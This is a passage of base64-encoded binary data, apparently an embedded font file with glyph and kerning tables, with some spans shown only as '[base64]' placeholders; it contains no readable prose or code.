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cwAiYA2QAAAAcAnACGATn//wAWAAAEtAWwAgYAIwAA//8AdQAABB0FsAIGACQAAP//AHgAAAOpBbACBgCsAAD//wB1AAADuQWwAgYAJwAA//8AagAABGQHMAImANcAAAAHAJwApAE5//8AdQAABZoFsAIGAC8AAP//AHUAAARyBbACBgAqAAD//wBc/+wEdgXEAgYAMQAA//8AdwAABHMFsAIGALEAAP//AHUAAAQ+BbACBgAyAAD//wBa/+wEUgXEAgYAJQAA//8AMwAABCQFsAIGADYAAP//ACEAAARaBbACBgA6AAD//wBI/+wDhgROAgYAQwAA//8ATv/sA5sETgIGAEcAAP//AGYAAAOYBfICJgDrAAAABgCcQfsAAP//AEb/7AOyBE4CBgBRAAD//wBn/mADsgROAgYAUgAAAAEARf/sA3UETgAnAAAlMjY3IQ4DIyIuAj0BND4CMzIeAhchLgEjIg4CHQEUHgIB7jtBAQEKATxnjFFtoms1NWqibFePZTcB/vYBOkMvNx0JCB0410lXXJNmNkaFwnxOfMOGRjdrnmhbYiZJa0ZOR2tIJAD//wAQ/ksDgAQ6AgYAWwAA//8AIAAAA4QEOgIGAFoAAP//AE7/7AObBdUCJgBHAAAABgBo/AAAAP//AGYAAALxBfsCJgDnAAAABwBzAIr/+///ADr/7ANZBE4CBgBVAAD//wBnAAABmwXoAgYASwAA////jAAAAosFxgImAIoAAAAHAGj/L//x////yv5LAZYF6AIGAEwAAP//AHsAAAP4BfsCJgDsAAAABwBzARL/+///ABD+SwOABfcCJgBbAAAABgCcBgAAAP//ACwAAAXUBzYCJgA5AAAABwBCAWABNv//ACIAAATrBgACJgBZAAAABwBCAN8AAP//ACwAAAXUBzYCJgA5AAAABwBzAhcBNv//ACIAAATrBgACJgBZAAAABwBzAZYAAP//ACwAAAXUBwsCJgA5AAAABwBoASkBNv//ACIAAATrBdUCJgBZAAAABwBoAKgAAP//ABAAAARHBzYCJgA7AAAABwBCAIcBNv//ABD+SwOABgACJgBbAAAABgBCIwAAAP//AD4D1wETBgACBgAJAAD//wA+A9kCUAYAAgYABAAA//8Ad//wA8EFsAAmBDAAAAAHBDACFQAA//8AJQAABC8GFQAmAEgAAA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[base64]/[base64]/[base64]/[base64]/QD+AlkCWgJbAlwA/[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtIC0wLUAtUC1gLXAtgC2QLaAtsC3ALdAt4C3wLgAuEC4gLjAuQC5QLmAucC6ALpAuoC6wLsAu0C7gLvAvAC8QLyAvMC9AL1AvYC9wL4AvkC+gL7AvwC/[base64]/[base64]/ID8wP0A/UD9gP3A/gD+QP6A/sD/AP9A/4D/[base64]//wABAAAAAWtlcm4ACAAAAAEAAAABAAQAAgAAAAQADlAAVPJ8uAABhDQABAAAAaYDVgNcA2IDaAPeA+gD+gQgBDYEQARiBIQEigTcBQoFLAVOBXQFmgWgBpIGmAa+BuQHRgfYB/oIHAg6CEQIUghcCGYIcAiaCLgIygjQCO4I9AkSCTAJNgoACnYKnAsSCxgLIgsoCy4LNAtSC3wLhgucC6ILwAvGC8wMBgwMDBYMSAxyDJwMwgzkDQoNOA2aDbAN0g30Dj4OYA6CDrgO4g8MDxYPIA8+D1QPXg98D4IPmA/mEAQQIhBAEGYQjBCqELQQ2hEAESYRnBHGEewSChIoEvIS/[base64]/[base64]/[base64]/[base64]/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgBU/+YBnP/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/7XAL//mADC/8cA1P8SAOj/UgFG/88BnP+AAdb/1wABAZwADgA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xAAEBnP/rAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AACAPH/9QFm/8AAAwALABQAPwASAF8AEwACAPH/1gFm/5gAAgDx/9YBZv+IAAIA8f/WAWb/iAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AAEAEgAFABWADIAWQARAWYAEAABAWYAGAAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABARf/8QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AABAPH/9QAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAEAvwANAAIAs//CAL8AEAABAL//4gABAML/8gABAL8ADgAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAKALr/5gC9/+sAvv/pAMD/8ADB/+cAxf/jAMf/zgDI/9QAyf/bAdb/7gACAPH/1gFm/4gABQC9/+wAvwAPAMH/6gDF/84Ax//nAAEAvwAPAAcAxf/qAOj/7gDx/9UA+f/tAS//7AFU/+wB1P/oAAEA8f/AAAEAxQAgAA4ASAAMAL//kADBAAsAxQAMAZz/vwGe/+4Bov/sAar/7QGs/+wBrv/1Aa8ADgGxAA0BtAANAdb/7QABAPH/4gACAPH/wAHU/+EADADh/9QA8f/JAPn/0QEE/+UBG//jAS//xAE4/+EBSf/UAUr/9QFL/+cBU/9kAVT/yQAKAOH/wQDx/80A+f/SAS//zAE4/+UBO//fAUn/zgFL/+oBU/+eAVT/zgAKAOH/wgDx/8YA+f/PAS//wAE4/+EBO//fAUn/zQFL/+gBU/+fAVT/xgAJAOH/yQDx/98A+f/hAQT/7QEb/+sBL//fATv/6QFK//UBVP/gAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAOH/5gDx/9AA+f/WAS//zgE4/+gBSf/nAUv/7QFT/+YBVP/QAAsA1AAUAOH/4ADoABMBOP/hATn/4AE8/+EBQf/pAUn/3wFL/94BU//fAVX/8gAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1g